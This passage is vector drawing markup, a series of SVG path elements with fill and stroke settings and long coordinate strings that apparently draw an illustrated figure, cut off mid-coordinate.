  <path fill="#fff" d="M851.2 519.9s68 25.7 90.9 44.5 57.5 44.9 89.9 102.5c37.4 66.4 35.2 144.2 6.2 158 .3-12.1.2 1-2.1 27.1-2.5 27.5-18.9 78.5-24.4 79.8-9.1 2.2-17.1-16.3-15.5-26 .8 24.7-13.2 72.4-40.1 96-43.2 37.8-157.7 13.5-205.2-135.8-117.4 72-7-177.1 44.7-285.2 13.8-28.9 23.4-47.7 23.4-47.7l32.2-13.2z"/>
  <path fill="#fefefe" d="m598.2 222.3 8.5-27s8.9-23.9 13-28.4c-6.5 2.7-9.6 6.2-10.7 4.9s-.9-5.4 0-9.7 10.9-21.9 21.9-28.8 24.3-18.2 39.3-19.2 13.9-1.6 13.9-1.6c-2.8-1.9-5.8-3.3-9.1-4.2-4.5-1.1-8.8-.8-7.2-4.8 3.1-7 10-11.6 17.6-11.8 10.6-.5 23.1 3.3 31.6 10.6s16.2 16.8 18.5 24.8c3.1-5.5 10-17.5 15.2-21.2s22.5-16 35.1-14.2 17.5 9 17.8 12.1-1.8 4.8-6.4 6.6-5.5 3.5-5.5 3.5c4.8.2 15.3 1.5 20.5 3.9s25.9 11.9 35.1 22.5 13.5 18.3 14.8 22.1 2.8 10.7.8 11.1-14.6-7.5-17.1-9.1 4.9 6.5 7.3 10.1 8 12.4 10.4 18.1 7.9 23.5 11.1 33.9 3.3 27.6 1.8 30.8-3.4 5.8-6.1 3.5-11.3-11.9-11.3-11.9 1.3 13.3 3.4 17.2c10.9 19.7 63.1 60.6 48.4 77.7-4.8-5-6.7-6-8.3-6.7-7.7-3.2 36 59.9 16.7 94.9-7.2-9.2-10 51.7-32.4 59.9-4.9 1.8-17.3 30.9-32.5 32-70.4 5-181-26.2-255.2-35.1-8-1-15.6-1.7-22.7-2-25.6-1.3-19.2-55.9-23-56.9-21.7-5.8 11.4-88.4 9.5-89.4-24.1-12 33.1-50.8 42.4-69.1 7.9-15.6 9.6-33.8 9.6-33.8s-11.6 23.5-18 21c-8.4-3.2 1.3-36.3 1.3-36.3z"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="5.72" d="M825.8 989.5c-10-8-19.3-16.9-27.7-26.7-17.9-20.4-31.4-43.5-41.2-68.7-2.5-6.3-4.5-12.8-7-19.9-4 .7-8.6 1.2-12.9 2.4-12.2 3.5-24.8 5.1-37.5 4.8-19.6-.6-38.1-5.7-55-16-1.2-.7-2.4-1.2-3.8-1.6-1.6-.5-3.2-1-4.8-1.3-11.7-2.8-16.5-11-17.8-21.9-1-7.1.4-14.4 4-20.6-.1-.5-.1-.9-.4-1.1-10.8-8.5-11.4-20.4-10.8-32.6.3-5.1 3.6-9.1 7.3-12.5.8-.8 2.2-1 3.8-1.7-5-4.4-7.2-9.2-8.9-14.2-4.3-13.5 2.7-25.2 16.6-28 6.4-1.3 12.6-.3 18.7 1.6 17.7 5.7 35.4 11.6 53.1 17.4 2.9.9 5.9 1.8 8.8 2.8 3.6 1.3 6.2 1.9 8.9-1 .6-.7 1.2-1.4 1.5-2.2l.7.7c-.9 2.1-2.6 3.7-4.7 4.5-5.9 2.7-18.5-3.9-27.6-6.9-13.6-4.5-27.3-9-41-13.3-6.5-2.2-13.5-2.5-20.2-.8-9.8 2.4-15.8 10.2-13.3 22.3 1.7 8.4 6.4 14.2 14.8 16.6 4.4 1.3 8.8 2.7 13.2 4.2 1.6.7 3.2 1.4 4.7 2.3-1.3 2.8-3.1 2.3-4.7 1.7-4.7-1.6-9.5-3-14-5-4.3-1.9-7.5-1-10.6 2.2-3.5 3.6-5.8 7.7-5.3 12.8.6 6.4.5 13 3.3 19 2.2 4.7 6.1 8.4 11 10.1 2.7 1 5.5 1.9 8.1 3.1.7.3.9 1.8 1.4 2.8-.9.2-2 .8-2.7.6-3.1-1.3-6.1-2.9-9.5-4.5-.7 1-1.2 2-1.7 3.1-2 7-2.8 14-1.1 21.2 1.7 7.6 6.3 12.6 13.7 14.4 6.9 1.7 12.9 5.3 19.3 8.2 16.3 7.4 33.3 11.5 51.2 10.1 10.9-.8 21.8-2.3 32.2-5.9 3.7-1.3 7.5-2.1 10.5-5.1 2-2 4.5-1.6 6.1.9 1.4 2.1 2.4 4.5 2.9 7 1.2 6.8 3.7 13.1 6.3 19.5 9.1 22.4 21.4 43.3 36.5 62.2 17.3 21.7 38.2 39.2 63.7 50.4 16.7 7.4 34.3 10.6 52.6 8.1 28.4-3.9 48.7-19.8 62.4-44.3 12.4-22.3 17.7-46.5 17.2-72-.1-6.7-.6-13.3-.8-19.9 0-.8-.3-2.3 1.2-2.5 1.4-.1 1.4 2.8 1.5 4.2.4 7.5.4 15 1.1 22.5.5 5.9 1.4 11.8 2.6 17.7.6 2.3 1.7 4.5 3.3 6.3 2 2.7 4.2 2.8 6.5.4 2.1-2.3 3.8-4.8 5.3-7.5 4.5-8 6.9-16.7 9.2-25.5 7.3-27.5 10.9-55.8 10.5-84.2-.2-9.2-1.8-18.3-2.7-27.5-.2-1.9-1.6-5.9.5-5.8 3.8.1 4.8 29.9 4.9 45.2 3.1.3 4.2-1.8 5.3-3.6 5.2-8.8 9-18.5 11.2-28.5 5.3-23.4 3.5-46.6-2.6-69.5-8.1-30.5-22.4-58-40.8-83.3-29.6-40.8-66.2-72.8-110.9-96.2-16.8-8-27.7-10.8-44-15.4-1.3-.4 2.3-4.7 2.9-4.7 36 10.1 61.5 26.2 90.5 49.2 37.6 29.9 68.1 65.7 89.3 109 12 24.5 20.2 50.1 21.6 77.5 1.2 21.6-2.1 42.3-13.6 61.1-2.2 3.5-4.1 7.2-8.8 7.6-.8 9-1.4 17.5-2.3 25.9-1.6 14.3-3.1 28.6-7.2 42.4-2.5 8.5-5.5 16.9-8.7 25.2-1.3 3.2-3.1 6.1-5.3 8.7-5.3 6.6-11.1 5.6-14.5-2.1-.7-1.9-1.7-3.7-3-5.3-.3 1.8-.7 3.5-.9 5.3-2.3 18.2-7.7 35.4-17.3 51.1-14.9 24.4-36 40-64.9 43.5-17.2 2.1-33.7-1.2-49.7-7.4-9.6-3.6-18.8-8.3-27.3-14.1-2.9-1.9-9.3-6.6-12.4-9z"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="5.72" d="M721.2 748.6c3-7.1 1.2-11.5.2-17.4-1.5-9.2.6-18.1 4-26.5 1.8-4.4 4-8.7 6.6-12.7 5.2-8.1 12.7-13.1 21.8-16 8.5-2.7 15.1 2 17.9 7.2 3.9 7 5.1 14.5 2.1 22.2-2 5.2-4.3 10.4-6.6 15.6-3.5 7.7-2.1 14.7 2.8 21.1 1.7 2.2 3.5 4.2 5.5 6 5.1 4.5 7.8 11.1 7.3 17.9-.3 4.4-1 8.8-2 13.1-.4 1.6-.1 3.3.9 4.7 6.2 9.6 15.2 15 25.9 17.9 1.7.4 3.3.8 4.9 1.4-10.6-.3-20.8-4-29.2-10.5-1.6-1.3-3-2.8-4.2-4.5-1.9-2.2-2.2-4.6-1.2-7.6 1.3-4.2 2.2-8.6 2.7-13 .8-6.5-1.4-12-6.1-16.7-3.4-3.4-6.4-7-9.1-11-3.8-5.8-4.2-12.1-1.5-18.6 1.8-4.2 3.5-8.5 5.3-12.8 2.9-7 3.9-14.1 1.5-21.5s-7.5-10.1-15.1-8.7c-9.5 1.8-16.6 7-22 14.7-6.3 8.8-10.2 19.1-11.2 29.9-.3 3.5.3 7.1.6 10.7.4 4.4 1.3 8.8-.4 13.2-.3.8-.7 1.8-1 2.6l-.4-.7z"/>
  <path d="M855.1 527.4c-1.1.1-2.1-.4-2.6-1.4-.8-2 1.4-2.9 2.5-3.4.3-.1.6-.2.9-.4 8-4.8 13.5-9.1 18.1-14 2.5-2.8 4.8-5.7 6.8-8.9 1.6-2.7 2.8-5.5 3.6-8.5 1.2-4.5 2.2-8.1 3.2-11.3.5-1.5 1.1-2.9 1.8-4.2l.2-.4c.4-.7.9-1.3 1.5-1.7.4-.3.9-.5 1.4-.5.6 0 1.3.3 1.7.7s.7 1 .6 1.6c0 1.8-.2 3.7-.6 5.5-.3 1.4-.8 2.8-1.2 4.1-.3 1-.7 2.1-1 3.2-.1.6-.2 1.1-.2 1.7.1 0 .2-.1.2-.1 2.9-2.6 5.3-5.9 7-9.4 4.8-9.4 8.1-19.6 9.9-30 .5-3 .8-5.9.8-8.9 0-2.8.2-5.7.4-8.5.1-1.9.2-3.8.3-5.6.1-1.6 0-3.3 0-4.9V421c0-1.1-.1-2.1-.1-3.2-.1-1.2-.1-2.5-.2-3.7 0-.8.1-1.7.2-2.5.2-1.6 1.6-2.8 3.2-2.9 1.5 0 2.8 1 3.1 2.5.3 1.1.6 2.3.8 3.5.5 3.7.9 7.4 1.3 11.1l.1 1c0 1 .3 1.9.7 2.8.1-.2.1-.4.2-.6.2-.9.3-1.7.5-2.6.6-2.4.9-4.9 1.1-7.4.4-7 .2-14.1-.6-21.1-.8-5.9-2.2-11.6-3.9-17.3-2.7-8.6-5.8-17-9.5-25.2-4-8.9-8.9-17.3-14.6-25.1l-.4-.5c-.5-.7-1-1.4-1.4-2.1-.4-.8-.7-1.7-.7-2.6.1-.9.6-1.8 1.4-2.3.4-.2.9-.3 1.3-.3.5 0 1.1.2 1.5.5 1 .8 1.7 1.9 2.3 3 2.3 5.6 6.6 9.4 11.1 13.5.7.7 1.5 1.3 2.2 2h.2c.2-.3.3-.5.4-.8v-.8c.1-1.7.1-3.3-.2-5-1-5.4-3.1-10.5-6-15.2-3.1-5.1-6.8-9.9-11-14.2-4-4-7.8-7.9-12.1-11.5-2.1-1.9-4.2-3.9-6-6l-.5-.5c-5.2-5.7-9.4-10.6-12.6-16.5-1.9-3.5-3.4-7.3-4.4-11.2-.9-3.6-1.8-7.5-2.7-11.9-.2-1.1-.2-2.3.1-3.4.3-1 1.3-1.8 2.4-1.7.8 0 1.6.4 2.1 1 .3.4.5.7.7 1.2 2 3.9 4.4 7.5 7.3 10.8.9 1.1 2 2 3.2 2.7.4.2.9.4 1.4.4.9-.1 1.7-.7 1.8-1.6.6-1.7 1-3.5 1.1-5.3.4-5.8-.5-11.7-1.5-17.2-2.5-13.7-6.3-27.1-11.4-40-2.4-6.1-6.2-11.6-9.8-16.9l-.4-.6c-3.4-5.1-7.7-9.5-12.7-13.1-.9-.6-1.7-1.4-2.4-2.2-1-1-1.3-2.6-.7-3.9.6-1.1 1.7-1.8 3-1.7h.5c2.2.2 4.3 1.2 6 2.7 3.8 3.1 6.8 5.7 9.6 8.1 1.9 1.7 3.9 3.1 6.1 4.3.4-.2.4-.6.3-1.4-.8-4.8-1.8-8.7-4-12.3-5.8-9.9-13.6-18.5-22.9-25.3-5.9-4.5-12.3-8.3-19.1-11.3-5.6-2.4-11.6-3.8-17.7-4.1-1.5-.1-2.8-.1-4-.1-2.9 0-5.8.2-8.6.8-.8.2-1.6.3-2.4.3-.8 0-1.5-.5-1.8-1.2s-.2-1.4.2-2l.3-.3c.7-1 1.6-1.8 2.7-2.5 4.6-2.4 9.2-4.7 14.5-5.5h.2c1.1 0 2.1-.5 2.9-1.2-.1-1.4-.7-2.6-1.7-3.6-3.4-3.8-7.9-6.2-12.9-6.9-1.6-.3-3.2-.4-4.8-.4-4.8.1-9.6 1.1-14 3.1-6.3 2.6-12 6.2-17 10.8-5 4.4-8.6 10.3-10.1 16.9-.5 2.2-1.2 4.4-1.9 6.4 0 .2-.1.3-.1.5-.1.5-.3.9-.5 1.4-.3.6-1 1-1.6 1.1h-.5c-.8-.1-1.4-.6-1.9-1.2-.3-.6-.6-1.3-.8-2l-.2-.6c-.3-.8-.5-1.6-.8-2.4-.5-1.7-1.1-3.5-1.8-5.1-.7-1.9-1.7-3.8-2.8-5.5-7-10.3-17.2-18-29-22-3.3-1.2-6.8-1.8-10.3-1.8-2.5 0-5 .4-7.5 1-4 1.1-7.6 3.4-10.4 6.5-.2.2-.3.4-.5.6-.7 1.1-1 2-.8 2.5s1.1.9 2.4 1.1c5.1.8 9.6 3.1 14 5.4l.8.4c1.7.7 2.9 2.1 3.5 3.8.2.8.1 1.6-.4 2.2-.5.6-1.2 1-2 1h-.3c-.6-.1-1.2-.2-1.7-.5-2.8-1.1-5.8-1.7-8.8-1.6-2.6 0-5.3.3-7.8.9l-2.8.6c-3.8.8-7.8 1.6-11.6 2.8-3.3 1.1-6.5 2.6-9.4 4.5-6.7 4-15.2 9.7-22.2 17.3-4.1 4.4-7.7 9.2-10.8 14.4-1.7 3.3-2.9 6.8-3.5 10.5-.1.7-.1 1.4 0 2.1v.2c.3 0 .6-.1.9-.3l1.1-.8c2.2-1.6 4.4-3.2 6.4-4.9 2.8-2.5 6-4.6 9.5-6.1.9-.4 1.8-.7 2.7-.9.3 0 .5-.1.8-.1.6 0 1.3.1 1.9.3 1.3.5 2 2 1.5 3.3-.1.3-.3.5-.5.8-.5.5-1.1 1-1.7 1.4-6.1 3.6-10.4 9-13.9 13.9-.7.9-1.3 1.9-1.9 2.9-.9 1.3-1.8 2.7-2.8 4-1.6 2.2-2.8 4.6-3.8 7.1-6 14.2-10.5 29-13.3 44.2-1 5.3-1.5 10.7-1.3 16.1 0 1.8.4 3.5 1.1 5.2.6 1.2 1.3 1.2 1.6 1.2.2 0 .5 0 .7-.1.9-.3 1.8-.8 2.6-1.5 2.6-2.4 4.9-5.2 6.8-8.3.3-.6.5-1.3.7-2l.1-.5c.1-.6.2-1.3.4-1.9s.3-1.5.4-2.2c.2-.9.6-1.8 1-2.7.5-1 1.5-1.7 2.6-1.8 1.1 0 2.1.7 2.7 1.7.9 1.4 1.2 3.2.8 4.8-.2.7-.4 1.3-.7 2s-.5 1.5-.7 2.3l-.3 1c-.5 1.4-.8 2.9-1 4.4-.5 4.9-1.8 9.7-4 14.2-1.9 4-4.5 7.6-7.6 10.8-4 4-8 8.1-11.9 12.2l-5.1 5.3c-1.3 1.4-2.7 2.7-4 4-2.8 2.8-5.7 5.8-8.5 8.8-7.5 8.3-12.1 16.8-14.1 26-.3 1.5-.4 3.1-.2 4.7.1.4.2.9.4 1.3v.1c.6-.2 1.2-.5 1.6-1l.3-.3c4.7-4 10.5-9.7 13.8-17.4.6-1.2 1.4-2.2 2.5-2.9.4-.3.9-.5 1.4-.5 1.2 0 2.2.9 2.5 2.1.2.7.2 1.4.2 2.2-.5 5-1.8 8.8-4.3 11.8-1.3 1.6-2.6 3.2-3.9 4.7-5 5.7-9.2 12.6-13.3 21.7-.5 1.2-1.1 2.4-1.7 3.6-1 2.2-2.1 4.5-3 6.8-4.3 10.9-6.5 19.5-7.3 27.6-.8 8.5-1.5 17.6.2 26.7l.1.4c.1.9.3 1.7.7 2.5.6-1 .9-2.3.9-3.5.2-3.9.8-7.7 1.9-11.5.4-1.6 1-3.2 1.8-4.8.4-.9 1.3-1.4 2.2-1.4.7 0 1.5.3 1.9.9.8.9 1.3 2 1.5 3.2.2 2.4.3 4.9.1 7.4-.8 8.4-1 16.9-.6 25.4.6 8.5 2.5 16.9 5.7 24.9 1.2 3.2 2.4 6.1 3.6 8.7 1.7 4 4.2 7.6 7.3 10.7.2.2.5.4.7.6v-.4c-.2-1.2-.5-2.5-.8-3.7s-.5-2.5-.8-3.8c-.3-1.2-.4-2.5-.5-3.7 0-.8.3-1.6.9-2.1.6-.6 1.3-.9 2.1-.9.3 0 .6 0 .9.1 1.3.4 2.3 1.4 2.8 2.7.1.3.2.5.3.8.5 1.2.9 2.5 1.1 3.8.6 3.8 1.5 7.5 2.9 11 .6 1.6 1.1 3.2 1.6 4.9.8 2.3 2 4.4 3.6 6.3 3.2 4.4 7.2 8.4 11.6 11.6 2.2 1.6 4.5 3.1 6.7 4.6 1.2.8 2.5 1.7 3.7 2.5.6.4 1.1.8 1.7 1.2l.7.5c.3.3.5.8.3 1.2-.4 1.1-1.5 1.8-2.6 1.8-.4 0-.8-.1-1.2-.2-1.9-.6-3.7-1.4-5.4-2.4-11.8-7.1-20.5-16.7-26.1-28.3-.2-.5-.5-1-.8-1.5 0-.1-.1-.2-.1-.2-3.7-.4-4.5-.9-7.1-3.7-3.5-4-6.4-8.5-8.4-13.5-4.7-10.8-7.8-22.2-9.2-34-.3-2.9-.5-5.8-.7-8.6-.1-1.2-.2-2.3-.2-3.5-.2.3-.4.7-.6 1-.7 1.2-2 1.9-3.4 2-1.5 0-2.8-.9-3.4-2.2-.7-1.2-1.2-2.5-1.5-3.8-1.4-6-1.8-12.3-1.2-18.5l.1-.7c.1-.9.2-1.7.2-2.6.1-6.3 1-12.6 2.8-18.6 2.6-9.9 6-19.5 10-28.9 2.6-6.1 5-11.2 7.7-16.2l-.8.5c-.8.6-1.7 1-2.7 1.4-.4.2-.8.2-1.3.2-1.3 0-2.6-.8-3.1-2.1-.7-1.2-1.1-2.5-1.3-3.9-.2-2.4-.1-4.8.5-7.1 2.6-10.4 7.9-19.7 16.4-28.4l3-3.1c2.7-2.8 5.4-5.6 8.2-8.3.8-.8 1.7-1.6 2.6-2.4s1.7-1.5 2.5-2.3c3.3-3.3 6.6-6.7 9.7-10l1.5-1.6c.6-.6 1.1-1.3 1.6-2 4.7-6.9 7.3-13 8.2-19.2-.4.5-.8.9-1.2 1.3-1.5 1.5-3.2 3-5.1 4.6-.6.5-1.2.8-1.9 1.1-.9.4-1.8.6-2.8.6-2 0-3.8-1.1-4.7-2.9-.7-1.3-1.2-2.7-1.5-4.2-.7-3.6-.9-7.3-.5-10.9.8-8.4 2.4-16.7 4.8-24.8 3.4-11.8 7.8-23.2 13.1-34.2 1.3-2.7 2.8-5.2 4.2-7.8.7-1.2 1.4-2.4 2-3.6.1-.2.3-.5.4-.7l-.5.3c-1.1.7-2.4 1.2-3.6 1.7-.4.1-.9.2-1.4.2-1.8 0-3.1-1.2-3.5-3.2-.4-2.3-.3-4.6.3-6.8 1.2-5.5 3.6-10.6 7.1-15.1 2.8-3.8 5.9-7.5 9.1-10.9 4.3-4.4 9.1-8.3 14.2-11.7 11.3-8.1 24.3-13.4 38-15.4l-1.6-.5c-1.1-.3-2.3-.7-3.4-1.1-3.1-1.3-4.6-4.8-3.3-7.9 2-4.8 5.8-8.3 11.4-10.4 3.3-1.2 6.8-1.8 10.3-1.8 2.3 0 4.7.2 7 .7 5.6 1 11.1 3.2 17.5 7 8.5 5 15.6 12 20.9 20.3.8 1.2 1.5 2.5 2.1 3.7l.3.6c2.6-5.5 6.6-10.7 12.6-16.3 5.9-5.5 12.9-9.7 20.4-12.5 4.7-1.8 9.7-2.8 14.7-2.8 1.1 0 2.2 0 3.3.2 4.8.4 9.3 2.1 13.2 4.9 3.2 2.4 5.1 4.9 6 8 1.1 3.5 0 5.8-3.4 7.2-.8.3-1.7.6-2.6.8l-1.2.3c-.5.2-1.1.3-1.7.5 1.6.3 3.2.7 4.8.9 5.4 1 10.7 2.7 15.8 5.1 12.8 5.6 24.3 13.9 33.7 24.3 4.2 4.6 8.8 10.3 11.5 17.3 1 2.8 1.8 5.7 2.3 8.6.3 1.5.2 3.1-.2 4.5-.2 1.8-1.7 3.1-3.5 3.1-.6 0-1.2-.1-1.7-.3-1.1-.4-2.2-.9-3.2-1.6l-.4-.2c9 15.6 15.7 33 20.7 53.2 2.2 8.3 3.1 17 2.6 25.6-.1 2-.5 3.9-1.1 5.8-1 3-3 4.7-5.6 4.7-1.6-.1-3.1-.6-4.3-1.6-1.6-1.3-3.1-2.6-4.5-4.1-.5-.6-1.1-1.1-1.7-1.7l-.5-.5c.1 1.1.3 2.1.6 3.1l.2.7c1.7 6.8 4.9 13.1 9.5 18.3 1.8 2 3.7 4 5.6 5.9l1.5 1.5 6.8 6.9c4.3 4.4 8.8 8.9 13.2 13.5 1.8 1.9 3.5 4 5 6.1l.1.1c.7.9 1.3 1.9 1.9 2.9.5.8 1 1.5 1.5 2.2 4 5.7 5.8 12.1 7 17.1.5 1.9.6 3.9.4 5.9-.6 5.7-3.2 6.5-4.6 6.5-.8 0-1.5-.2-2.2-.6-.8-.4-1.6-.9-2.4-1.5l1.4 2.8c1.2 2.4 2.5 4.9 3.6 7.5 7 16.1 11.3 29.7 13.7 42.6.4 2.4.7 4.9.8 7.3 0 .9.1 1.8.2 2.7.4 6.7.8 13.7-.7 20.5-.4 1.6-.9 3.2-1.4 4.8-.3.7-.7 1.4-1.2 1.9-.7.8-1.7 1.3-2.8 1.3s-2.2-.5-2.9-1.4c-.4-.5-.7-.9-1-1.4l-.1-.2c-.2 1.1-.3 2.2-.4 3.4-.5 9.7-2.2 19.3-5 28.7-1.9 6-4.2 11.9-7.1 17.5-1.8 3.6-4 6.8-6.7 9.8-2.5 2.7-3.7 3.3-7.1 3.3-.4.7-.8 1.4-1.1 2-1 1.8-2 3.7-3.1 5.4-4.5 7.4-10.5 13.8-17.7 18.7-2.5 1.8-5.3 3.3-8 4.8l-.6.3c-1 .5-2.1.9-3.3.9h-.7z"/>
  <path d="M688.2 90.2c2.3 0 4.6.2 6.9.7 6.1 1.2 11.9 3.6 17.2 6.8 8.3 5 15.4 11.8 20.6 20 1.1 1.7 1.9 3.5 3 5.5.4-.3.7-.7 1-1.2 2.9-6.4 7.4-11.5 12.5-16.2 5.8-5.3 12.6-9.5 20-12.3 4.6-1.8 9.4-2.7 14.3-2.8 1.1 0 2.1 0 3.2.2 4.6.3 9 2 12.7 4.7 2.6 1.8 4.6 4.4 5.6 7.5.9 3 .1 4.9-2.9 6.1-1.2.5-2.4.8-3.6 1.1-1.5.4-2.9 1-4.2 1.8 2.5.5 5 1.1 7.5 1.5 5.4 1 10.6 2.7 15.5 5 12.7 5.6 24.1 13.8 33.4 24.1 4.6 5.1 8.8 10.5 11.3 17 1 2.7 1.7 5.6 2.3 8.4.2 1.4.2 2.8-.2 4.1-.1 1.4-1.3 2.4-2.6 2.4-.5 0-1-.1-1.4-.3-1.1-.4-2.1-.9-3.1-1.5-.9-.5-1.7-1.1-2.5-1.7-.8.8-.1 1.2.2 1.7 9.9 16.9 16.6 35.1 21.2 54 2.2 8.2 3.1 16.8 2.6 25.3-.1 1.9-.4 3.8-1 5.6-.9 2.7-2.6 4.1-4.7 4.1-1.4-.1-2.7-.6-3.7-1.4-2.2-1.8-4.2-3.7-6.1-5.7-.6-.6-1.1-1.2-1.8-2.1-.6 2.5.1 4.4.6 6.3 1.7 6.9 5 13.4 9.7 18.8 2.3 2.6 4.7 5 7.1 7.4 6.7 6.8 13.4 13.5 20 20.4 1.8 2 3.5 4 5 6.2 1.2 1.6 2.2 3.4 3.3 5.1 3.6 5.1 5.4 10.8 6.8 16.8.4 1.8.5 3.7.3 5.6-.4 3.7-1.7 5.7-3.7 5.7-.6 0-1.2-.2-1.8-.5-1.5-.9-3-1.8-4.4-2.9-.6.6 0 1.2.2 1.7 1.8 3.8 3.8 7.5 5.5 11.3 5.9 13.7 10.9 27.7 13.6 42.4.4 2.4.7 4.8.8 7.2.4 7.7 1.1 15.4-.6 23-.4 1.6-.8 3.2-1.4 4.7-.2.6-.6 1.1-1 1.6-.5.6-1.3 1-2.1 1-.9 0-1.7-.4-2.2-1.1-.4-.5-.8-1-1.1-1.6-.3-.5-.6-1.1-1.2-2.1-.5 2-.8 4-.9 6-.5 9.6-2.2 19.2-5 28.4-1.8 6-4.2 11.8-7 17.4-1.7 3.5-3.9 6.7-6.6 9.5-2.5 2.7-3.5 3-7 3-1.5 2.7-2.9 5.4-4.5 8-4.4 7.3-10.4 13.6-17.4 18.4-2.7 1.9-5.6 3.5-8.5 5.1-.9.5-1.9.7-2.9.8h-.2c-.6 0-1.5-.2-1.7-.8-.6-1.6 1.9-1.9 3-2.6 6.7-4 13-8.4 18.3-14.2 2.6-2.8 4.9-5.8 6.9-9.1 1.7-2.7 2.9-5.7 3.7-8.8 1-3.8 2-7.6 3.1-11.3.5-1.6 1.2-3.1 2-4.5.3-.5.8-1 1.3-1.4.2-.2.5-.3.8-.3.8 0 1.4.6 1.4 1.4 0 1.8-.2 3.5-.6 5.2-.6 2.5-1.5 4.8-2.1 7.3-.2 1.1-.3 2.2-.3 3.4.7-.2 1.3-.5 1.9-.8 3-2.7 5.5-6 7.2-9.7 4.9-9.5 8.2-19.7 10-30.2.5-3 .8-6 .8-9.1.1-4.7.5-9.4.7-14.1.1-2 0-4-.1-6.1-.1-2.3-.2-4.6-.3-6.8 0-.8 0-1.5.2-2.3.1-1.2 1.1-2.1 2.3-2.2 1.1 0 2 .8 2.1 1.8.3 1.1.6 2.2.7 3.3.5 4 1 8 1.5 12.1 0 1.4.5 2.7 1.3 3.8 1.1-.1 1.3-.9 1.5-1.6.8-3.3 1.3-6.7 1.6-10.1.4-7.1.2-14.2-.6-21.3-.9-5.9-2.2-11.7-4-17.4-2.7-8.6-5.8-17-9.5-25.3-4-8.9-8.9-17.4-14.7-25.3-.6-.8-1.2-1.6-1.7-2.5-.4-.7-.6-1.4-.6-2.2 0-.6.4-1.2.9-1.5.3-.1.6-.2.9-.2.3 0 .6.1.9.2.8.7 1.5 1.7 2 2.7 2.8 6.7 8.4 11 13.5 15.8.2.2.7.3 1.3.5.3-.7.9-1.3.9-1.9.2-2 .1-4.1-.2-6.1-1.1-5.5-3.1-10.7-6.1-15.5-3.2-5.2-6.9-10-11.1-14.4-3.9-4-7.9-7.9-12.1-11.5-2.3-2-4.4-4.2-6.4-6.5-4.7-5-9.1-10.2-12.4-16.3-1.9-3.4-3.4-7.1-4.4-10.9-1-3.9-1.9-7.9-2.7-11.9-.2-1-.2-2 .1-2.9.2-.6.8-1 1.4-1 .5 0 1 .2 1.3.6.2.3.4.6.6 1 2 4 4.5 7.7 7.5 11 1 1.2 2.1 2.1 3.5 2.9.6.3 1.2.5 1.9.5 1.3 0 2.4-1 2.7-2.3.6-1.8 1-3.7 1.1-5.5.2-5.8-.3-11.7-1.5-17.4-2.5-13.7-6.3-27.2-11.4-40.2-2.5-6.5-6.5-12.1-10.3-17.7-3.5-5.2-7.8-9.7-12.9-13.3-.8-.6-1.6-1.2-2.2-2-.8-.7-1-1.9-.5-2.8.4-.8 1.3-1.3 2.1-1.2h.5c2 .2 4 1.1 5.5 2.5 3.2 2.7 6.5 5.3 9.6 8.1 2 1.8 4.3 3.4 6.7 4.7 1.5-.5 1.4-1.7 1.3-2.6-.8-4.4-1.8-8.7-4.1-12.6-5.8-10-13.7-18.7-23.1-25.5-6-4.5-12.5-8.4-19.3-11.5-5.7-2.5-11.8-3.9-18-4.2-1.4-.1-2.7-.1-4.1-.1-3 0-5.9.2-8.8.8-.7.1-1.5.2-2.3.3-.6-.1-1-.6-1-1.2 0-.2.1-.3.2-.5.7-1 1.7-1.9 2.7-2.6 4.5-2.3 9.1-4.6 14.2-5.4 1.4-.2 2.8-.4 3.8-1.8 0-1.7-.7-3.4-2-4.6-3.5-3.9-8.3-6.5-13.5-7.2-1.7-.3-3.3-.4-5-.4-4.9.1-9.8 1.2-14.3 3.1-6.4 2.6-12.2 6.3-17.3 11-5.2 4.6-8.8 10.7-10.4 17.4-.5 2.2-1.2 4.2-1.8 6.3-.1.6-.3 1.1-.6 1.7-.2.3-.5.5-.8.6-.5-.1-.9-.3-1.2-.7-.4-.8-.7-1.6-.9-2.5-.8-2.5-1.6-5.1-2.5-7.6-.8-2-1.7-3.9-2.9-5.7-7.1-10.5-17.5-18.4-29.5-22.4-3.4-1.2-7-1.8-10.6-1.9-2.6 0-5.2.4-7.7 1.1-4.2 1.2-8 3.6-10.9 7-.2.2-.4.5-.5.7-1.5 2.4-1.6 4.4 2.3 5 5.2.8 9.8 3.3 14.5 5.7 1.4.6 2.5 1.8 3 3.2.3.8-.2 1.7-1 1.9-.1 0-.3.1-.4.1h-.2c-.5-.1-1-.2-1.5-.4-2.9-1.2-6-1.7-9.2-1.7-2.7 0-5.4.3-8 .9-4.8 1-9.7 1.9-14.4 3.4-3.4 1.1-6.6 2.7-9.6 4.5-8.2 4.9-16 10.4-22.5 17.5-4.2 4.5-7.8 9.3-10.9 14.6-1.8 3.4-3 7-3.6 10.8-.1 1.2-.1 2.4 0 3.7.8-.1 1.6-.3 2.3-.7 2.6-1.8 5.2-3.7 7.6-5.8 2.8-2.5 5.9-4.5 9.2-6 .8-.4 1.6-.7 2.5-.9h.6c.5 0 1.1.1 1.6.3.8.3 1.2 1.2.9 2-.1.2-.2.3-.3.5-.4.5-.9.9-1.5 1.2-5.9 3.5-10.2 8.7-14.2 14.2-1.6 2.3-3 4.7-4.7 6.9-1.6 2.3-2.9 4.7-3.9 7.3-6.1 14.3-10.6 29.1-13.4 44.4-1 5.4-1.5 10.8-1.3 16.3 0 1.9.4 3.8 1.1 5.5.4 1 1.3 1.7 2.4 1.8.3 0 .7-.1 1-.2 1.1-.4 2.1-.9 2.9-1.7 2.7-2.5 5-5.4 6.9-8.5.5-.9.8-1.9.9-2.8.3-1.4.5-2.8.8-4.1.2-.9.5-1.7.9-2.5.3-.7 1-1.2 1.8-1.2.8.1 1.5.5 1.8 1.2.8 1.2 1 2.6.6 4-.4 1.5-1 2.9-1.4 4.3-.6 1.8-1 3.7-1.3 5.5-.5 4.8-1.9 9.4-4 13.8-1.9 3.9-4.4 7.5-7.4 10.5-5.8 5.7-11.3 11.6-17 17.4-4.2 4.3-8.5 8.4-12.5 12.8-6.9 7.6-12.2 16.2-14.3 26.5-.3 1.6-.4 3.3-.3 4.9.2.8.4 1.6.8 2.3h.3c1.1-.1 2.2-.6 2.9-1.5 5.8-5 11-10.5 14-17.8.5-1 1.3-1.9 2.2-2.5.2-.2.5-.3.8-.3.8 0 1.4.5 1.6 1.3.1.6.2 1.3.1 1.9-.4 4.1-1.4 8-4.1 11.3-1.3 1.6-2.6 3.1-3.9 4.7-5.8 6.6-9.9 14.1-13.5 22-1.6 3.5-3.3 6.8-4.7 10.4-3.5 9-6.5 18.2-7.4 27.9-.8 8.9-1.4 